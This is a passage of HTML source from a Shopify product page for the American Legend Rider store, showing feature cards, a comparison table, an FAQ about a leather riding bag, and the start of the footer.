            id="Slide-template--17566186045509__multicolumn_p3RDNG-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--17566186045509__multicolumn_p3RDNG color-background-1 gradient">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    
                  ><img src="//americanlegendrider.com/cdn/shop/files/2.svg?v=1750675104&amp;width=1420" alt="" srcset="//americanlegendrider.com/cdn/shop/files/2.svg?v=1750675104&amp;width=275 275w, //americanlegendrider.com/cdn/shop/files/2.svg?v=1750675104&amp;width=550 550w, //americanlegendrider.com/cdn/shop/files/2.svg?v=1750675104&amp;width=710 710w, //americanlegendrider.com/cdn/shop/files/2.svg?v=1750675104&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>Fast &amp; Free Shipping</h3></div>
            </div>
          </li><li
            id="Slide-template--17566186045509__multicolumn_p3RDNG-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--17566186045509__multicolumn_p3RDNG color-background-1 gradient">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    
                  ><img src="//americanlegendrider.com/cdn/shop/files/3.svg?v=1750675103&amp;width=1420" alt="" srcset="//americanlegendrider.com/cdn/shop/files/3.svg?v=1750675103&amp;width=275 275w, //americanlegendrider.com/cdn/shop/files/3.svg?v=1750675103&amp;width=550 550w, //americanlegendrider.com/cdn/shop/files/3.svg?v=1750675103&amp;width=710 710w, //americanlegendrider.com/cdn/shop/files/3.svg?v=1750675103&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>24/7 Customer Support</h3></div>
            </div>
          </li></ul></slider-component>
    <div class="center"></div>
  </div>
</div>



</section><section id="shopify-section-template--17566186045509__related-products" class="shopify-section section"><link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-card.css?v=180903973818295873091750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-price.css?v=116010604417246430981750594032" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//americanlegendrider.com/cdn/shop/t/74/assets/section-related-products.css?v=80324771040738084201750594033"
  media="print"
  onload="this.media='all'"
>
  <link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/quick-add.css?v=46121616081049812921750594033" media="print" onload="this.media='all'">
  <script src="//americanlegendrider.com/cdn/shop/t/74/assets/quick-add.js?v=140177525337133992761750594033" defer="defer"></script><style data-shopify>.section-template--17566186045509__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-2 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--17566186045509__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--17566186045509__related-products&product_id=3941337923653&limit=5"
  >
    
  </product-recommendations>
</div>


<style> #shopify-section-template--17566186045509__related-products .related-products__heading {text-align: center;} </style></section><section id="shopify-section-template--17566186045509__1750667054cb96db53" class="shopify-section section"><div class="page-width"></div>


</section><div id="shopify-section-template--17566186045509__comparison_table_aJid9M" class="shopify-section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-comparison-table.css?v=156949794586428840101750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17566186045509__comparison_table_aJid9M-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__comparison_table_aJid9M-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table tbody {
    border-radius: 2.0rem;
  }

  .comparison-table tbody tr:first-of-type .comparison-table__row-name {
    border-radius: 2.0rem 0 0 0; 
  }
  .comparison-table tbody tr:last-of-type .comparison-table__row-name {
    border-radius: 0 0 0 2.0rem; 
  }
  .comparison-table tbody tr:first-of-type td:last-child {
     border-radius: 0 2.0rem 0 0;
  }
  .comparison-table tbody tr:last-of-type td:last-child {
     border-radius: 0 0 2.0rem 0;
  }

  .color-scheme-template--17566186045509__comparison_table_aJid9M.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-background-1 content-for-grouping color-scheme-template--17566186045509__comparison_table_aJid9M gradient always-display">
  <div class="page-width section-template--17566186045509__comparison_table_aJid9M-padding">
    <div class="content-and-comparison-table">
      <div class="content-container center"><h2 class="title h1">
            Comparison table
          </h2><div class="comparison-table__text">
            <p>Talk about how and why is your brand better than the others.</p>
          </div></div>
      <div class="comparison-table-container">
        
        <table class="comparison-table">
            <thead>
              <tr>
                <th>&nbsp</th>
                <th
                  align="center"
                  class="comparison-table__logo"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >American Legend Rider
</th>
                
                
                  
                  
                  <th
                    align="center"
                    class="comparison-table__others"
                    style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                  >Others
</th>
                
              </tr>
            </thead>
            <tbody><tr>
                  <td align="center" class="comparison-table__row-name color-accent-1">
                    <h3>Premium Leather Build</h3>
                  </td>
                  <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                        <defs><style>.cls-1{fill:#53af01;}</style></defs>
                        <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                      </svg></td>
        
                  
                    
                    
                    <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                  
                </tr><tr>
                  <td align="center" class="comparison-table__row-name color-accent-1">
                    <h3>Double Buckle Safety</h3>
                  </td>
                  <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                        <defs><style>.cls-1{fill:#53af01;}</style></defs>
                        <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                      </svg></td>
        
                  
                    
                    
                    <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                  
                </tr><tr>
                  <td align="center" class="comparison-table__row-name color-accent-1">
                    <h3>Easy to Strap & Remove</h3>
                  </td>
                  <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                        <defs><style>.cls-1{fill:#53af01;}</style></defs>
                        <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                      </svg></td>
        
                  
                    
                    
                    <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                          <defs><style>.cls-1{fill:#53af01;}</style></defs>
                          <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                        </svg></td>
                  
                </tr><tr>
                  <td align="center" class="comparison-table__row-name color-accent-1">
                    <h3>Compact Yet Spacious</h3>
                  </td>
                  <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                        <defs><style>.cls-1{fill:#53af01;}</style></defs>
                        <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                      </svg></td>
        
                  
                    
                    
                    <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                  
                </tr></tbody>
          </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--17566186045509__collapsible_content_NUkVBy" class="shopify-section section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-accordion.css?v=115963932793463966761750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/collapsible-content.css?v=15091313460937198741750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17566186045509__collapsible_content_NUkVBy-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__collapsible_content_NUkVBy-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17566186045509__collapsible_content_NUkVBy.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--17566186045509__collapsible_content_NUkVBy.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--17566186045509__collapsible_content_NUkVBy color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--17566186045509__collapsible_content_NUkVBy-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div
          class="collapsible-content__header animate-item animate-item--child index-0"
          style="text-align: center;"
        >
<h2
              class="collapsible-content__heading h1 title-with-highlight"
              style="--hightlight-color:#dd1d1d"
            >
              FAQ
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_eXV7Mj-template--17566186045509__collapsible_content_NUkVBy">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.56285 11.959C9.36021 11.959 9.19593 11.7947 9.19593 11.5921V11.4654C9.19266 10.9745 9.27959 10.5556 9.51194 10.162C9.73885 9.77751 10.0875 9.44653 10.5519 9.09905C10.9668 8.78804 11.2183 8.53255 11.3688 8.28844C11.5132 8.05415 11.577 7.80994 11.577 7.49433V7.48101C11.577 6.58737 10.9199 5.94963 10.0093 5.94963C9.14693 5.94963 8.48176 6.556 8.39691 7.55858C8.38999 7.64041 8.35581 7.71754 8.29986 7.77765L8.29366 7.78431C8.22548 7.85755 8.13034 7.89977 8.03028 7.90119L7.55903 7.90785C7.43278 7.90963 7.31449 7.84638 7.24586 7.7404C7.19061 7.65507 7.1738 7.55171 7.19715 7.45492C7.30916 5.93601 8.41577 4.74287 10.0217 4.74287C11.6246 4.74287 12.8131 5.91906 12.8131 7.46103V7.47435C12.8131 7.98614 12.6995 8.4388 12.4473 8.86135C12.199 9.27731 11.8283 9.64397 11.3455 10.0059L11.3431 10.0077C10.929 10.313 10.7058 10.5344 10.5791 10.746C10.4596 10.9455 10.4072 11.1677 10.4072 11.5174V11.5921C10.4072 11.7947 10.2429 11.959 10.0403 11.959H9.56285ZM10.7049 14.3815C10.7049 14.8554 10.3695 15.2613 9.86668 15.2613C9.36996 15.2613 9.02231 14.862 9.02231 14.3815C9.02231 13.9045 9.37305 13.5084 9.86668 13.5084C10.3665 13.5084 10.7049 13.911 10.7049 14.3815Z"/>
      <path d="M18.5 10C18.5 14.6944 14.6944 18.5 10 18.5C5.30558 18.5 1.5 14.6944 1.5 10C1.5 5.30558 5.30558 1.5 10 1.5C14.6944 1.5 18.5 5.30558 18.5 10ZM10 17.4967C14.1403 17.4967 17.4967 14.1403 17.4967 10C17.4967 5.85971 14.1403 2.50335 10 2.50335C5.85971 2.50335 2.50335 5.85971 2.50335 10C2.50335 14.1403 5.85971 17.4967 10 17.4967Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        Is it easy to use?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_eXV7Mj-template--17566186045509__collapsible_content_NUkVBy"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_eXV7Mj-template--17566186045509__collapsible_content_NUkVBy"
                  >
                    <p>Yes! No hassle at all. </p>
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_CWi84D-template--17566186045509__collapsible_content_NUkVBy">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.56285 11.959C9.36021 11.959 9.19593 11.7947 9.19593 11.5921V11.4654C9.19266 10.9745 9.27959 10.5556 9.51194 10.162C9.73885 9.77751 10.0875 9.44653 10.5519 9.09905C10.9668 8.78804 11.2183 8.53255 11.3688 8.28844C11.5132 8.05415 11.577 7.80994 11.577 7.49433V7.48101C11.577 6.58737 10.9199 5.94963 10.0093 5.94963C9.14693 5.94963 8.48176 6.556 8.39691 7.55858C8.38999 7.64041 8.35581 7.71754 8.29986 7.77765L8.29366 7.78431C8.22548 7.85755 8.13034 7.89977 8.03028 7.90119L7.55903 7.90785C7.43278 7.90963 7.31449 7.84638 7.24586 7.7404C7.19061 7.65507 7.1738 7.55171 7.19715 7.45492C7.30916 5.93601 8.41577 4.74287 10.0217 4.74287C11.6246 4.74287 12.8131 5.91906 12.8131 7.46103V7.47435C12.8131 7.98614 12.6995 8.4388 12.4473 8.86135C12.199 9.27731 11.8283 9.64397 11.3455 10.0059L11.3431 10.0077C10.929 10.313 10.7058 10.5344 10.5791 10.746C10.4596 10.9455 10.4072 11.1677 10.4072 11.5174V11.5921C10.4072 11.7947 10.2429 11.959 10.0403 11.959H9.56285ZM10.7049 14.3815C10.7049 14.8554 10.3695 15.2613 9.86668 15.2613C9.36996 15.2613 9.02231 14.862 9.02231 14.3815C9.02231 13.9045 9.37305 13.5084 9.86668 13.5084C10.3665 13.5084 10.7049 13.911 10.7049 14.3815Z"/>
      <path d="M18.5 10C18.5 14.6944 14.6944 18.5 10 18.5C5.30558 18.5 1.5 14.6944 1.5 10C1.5 5.30558 5.30558 1.5 10 1.5C14.6944 1.5 18.5 5.30558 18.5 10ZM10 17.4967C14.1403 17.4967 17.4967 14.1403 17.4967 10C17.4967 5.85971 14.1403 2.50335 10 2.50335C5.85971 2.50335 2.50335 5.85971 2.50335 10C2.50335 14.1403 5.85971 17.4967 10 17.4967Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        Will it last long?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_CWi84D-template--17566186045509__collapsible_content_NUkVBy"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_CWi84D-template--17566186045509__collapsible_content_NUkVBy"
                  >
                    <p>Definitely. Made with premium materials and reinforced stitching, it’s built to endure years of rides.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_GAj7nt-template--17566186045509__collapsible_content_NUkVBy">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.56285 11.959C9.36021 11.959 9.19593 11.7947 9.19593 11.5921V11.4654C9.19266 10.9745 9.27959 10.5556 9.51194 10.162C9.73885 9.77751 10.0875 9.44653 10.5519 9.09905C10.9668 8.78804 11.2183 8.53255 11.3688 8.28844C11.5132 8.05415 11.577 7.80994 11.577 7.49433V7.48101C11.577 6.58737 10.9199 5.94963 10.0093 5.94963C9.14693 5.94963 8.48176 6.556 8.39691 7.55858C8.38999 7.64041 8.35581 7.71754 8.29986 7.77765L8.29366 7.78431C8.22548 7.85755 8.13034 7.89977 8.03028 7.90119L7.55903 7.90785C7.43278 7.90963 7.31449 7.84638 7.24586 7.7404C7.19061 7.65507 7.1738 7.55171 7.19715 7.45492C7.30916 5.93601 8.41577 4.74287 10.0217 4.74287C11.6246 4.74287 12.8131 5.91906 12.8131 7.46103V7.47435C12.8131 7.98614 12.6995 8.4388 12.4473 8.86135C12.199 9.27731 11.8283 9.64397 11.3455 10.0059L11.3431 10.0077C10.929 10.313 10.7058 10.5344 10.5791 10.746C10.4596 10.9455 10.4072 11.1677 10.4072 11.5174V11.5921C10.4072 11.7947 10.2429 11.959 10.0403 11.959H9.56285ZM10.7049 14.3815C10.7049 14.8554 10.3695 15.2613 9.86668 15.2613C9.36996 15.2613 9.02231 14.862 9.02231 14.3815C9.02231 13.9045 9.37305 13.5084 9.86668 13.5084C10.3665 13.5084 10.7049 13.911 10.7049 14.3815Z"/>
      <path d="M18.5 10C18.5 14.6944 14.6944 18.5 10 18.5C5.30558 18.5 1.5 14.6944 1.5 10C1.5 5.30558 5.30558 1.5 10 1.5C14.6944 1.5 18.5 5.30558 18.5 10ZM10 17.4967C14.1403 17.4967 17.4967 14.1403 17.4967 10C17.4967 5.85971 14.1403 2.50335 10 2.50335C5.85971 2.50335 2.50335 5.85971 2.50335 10C2.50335 14.1403 5.85971 17.4967 10 17.4967Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        Can it hold heavy tools?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_GAj7nt-template--17566186045509__collapsible_content_NUkVBy"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_GAj7nt-template--17566186045509__collapsible_content_NUkVBy"
                  >
                    <p>It’s perfect for small to medium items. Heavy-duty tools may be too much, but gloves, phone, and compact kits fit perfectly.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_hqqFhV-template--17566186045509__collapsible_content_NUkVBy">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.56285 11.959C9.36021 11.959 9.19593 11.7947 9.19593 11.5921V11.4654C9.19266 10.9745 9.27959 10.5556 9.51194 10.162C9.73885 9.77751 10.0875 9.44653 10.5519 9.09905C10.9668 8.78804 11.2183 8.53255 11.3688 8.28844C11.5132 8.05415 11.577 7.80994 11.577 7.49433V7.48101C11.577 6.58737 10.9199 5.94963 10.0093 5.94963C9.14693 5.94963 8.48176 6.556 8.39691 7.55858C8.38999 7.64041 8.35581 7.71754 8.29986 7.77765L8.29366 7.78431C8.22548 7.85755 8.13034 7.89977 8.03028 7.90119L7.55903 7.90785C7.43278 7.90963 7.31449 7.84638 7.24586 7.7404C7.19061 7.65507 7.1738 7.55171 7.19715 7.45492C7.30916 5.93601 8.41577 4.74287 10.0217 4.74287C11.6246 4.74287 12.8131 5.91906 12.8131 7.46103V7.47435C12.8131 7.98614 12.6995 8.4388 12.4473 8.86135C12.199 9.27731 11.8283 9.64397 11.3455 10.0059L11.3431 10.0077C10.929 10.313 10.7058 10.5344 10.5791 10.746C10.4596 10.9455 10.4072 11.1677 10.4072 11.5174V11.5921C10.4072 11.7947 10.2429 11.959 10.0403 11.959H9.56285ZM10.7049 14.3815C10.7049 14.8554 10.3695 15.2613 9.86668 15.2613C9.36996 15.2613 9.02231 14.862 9.02231 14.3815C9.02231 13.9045 9.37305 13.5084 9.86668 13.5084C10.3665 13.5084 10.7049 13.911 10.7049 14.3815Z"/>
      <path d="M18.5 10C18.5 14.6944 14.6944 18.5 10 18.5C5.30558 18.5 1.5 14.6944 1.5 10C1.5 5.30558 5.30558 1.5 10 1.5C14.6944 1.5 18.5 5.30558 18.5 10ZM10 17.4967C14.1403 17.4967 17.4967 14.1403 17.4967 10C17.4967 5.85971 14.1403 2.50335 10 2.50335C5.85971 2.50335 2.50335 5.85971 2.50335 10C2.50335 14.1403 5.85971 17.4967 10 17.4967Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        Does it maintain shape over time?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_hqqFhV-template--17566186045509__collapsible_content_NUkVBy"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_hqqFhV-template--17566186045509__collapsible_content_NUkVBy"
                  >
                    <p>Yes. It is a structured design prevents sagging, even after repeated use.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>



</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-promo-popup.css?v=175993886525155844911750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-newsletter.css?v=180884587654672216131750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/newsletter-section.css?v=34202919601334509171750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17566186111045__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-footer.css?v=62500012057406143751750594033" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-newsletter.css?v=180884587654672216131750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-menu.css?v=151968516119678728991750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-payment.css?v=69253961410771838501750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-social.css?v=52211663153726659061750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/disclosure.css?v=646595190999601341750594033" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-card.css?v=180903973818295873091750594032" media="print" onload="this.media='all'">

<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-newsletter.css?v=180884587654672216131750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-menu.css?v=151968516119678728991750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-payment.css?v=69253961410771838501750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-social.css?v=52211663153726659061750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/disclosure.css?v=646595190999601341750594033" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-card.css?v=180903973818295873091750594032" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17566186111045__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17566186111045__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--17566186111045__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 190px);"
                        >
                          
                            <img
                              srcset="//americanlegendrider.com/cdn/shop/files/ALR_White_Logo_a5292f52-4a17-4081-ac7a-8e4ab801d4a1.png?v=1726201948&width=190, //americanlegendrider.com/cdn/shop/files/ALR_White_Logo_a5292f52-4a17-4081-ac7a-8e4ab801d4a1.png?v=1726201948&width=380 2x"
                              src="//americanlegendrider.com/cdn/shop/files/ALR_White_Logo_a5292f52-4a17-4081-ac7a-8e4ab801d4a1.png?v=1726201948&width=760"
                              alt=""
                              loading="lazy"
                              width="3672"
                              height="1963"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://americanlegendrider.com/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              BLOG
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              CONTACT
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegendrider.com/pages/american-legend-rider-become-our-affiliate"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              AFFILIATE PROGRAM
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegend.aftership.com/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              TRACK YOUR ORDER
                            </a>
                          </li><li>
                            <a
                              href="/pages/reviews"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              HAPPY CUSTOMERS
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ABOUT US
                            </a>
                          </li><li>
                            <a
                              href="/pages/american-legend-rider-faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li><li>
                            <a
                              href="/pages/policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              WEBSITE POLICY
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
